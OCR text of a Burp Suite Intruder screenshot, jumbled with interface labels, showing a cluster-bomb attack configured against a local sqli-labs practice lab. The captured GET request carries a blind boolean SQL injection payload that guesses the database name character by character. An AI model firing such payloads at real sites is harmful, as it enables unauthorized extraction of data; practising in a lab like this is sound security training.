 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 7 × 8 × 9 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
3 4 2
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /bachang/sqli-labs-master/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1)=§100§--+ HTTP/1.1
Add §
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Auto §
Accept-Encoding: gzip, deflate
DNT: 1
Refresh
Connection: close
Cookie: PHPSESSID=8n7ttml4em7f5legdonlunfu51; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches Clear
2 payload positions Length: 633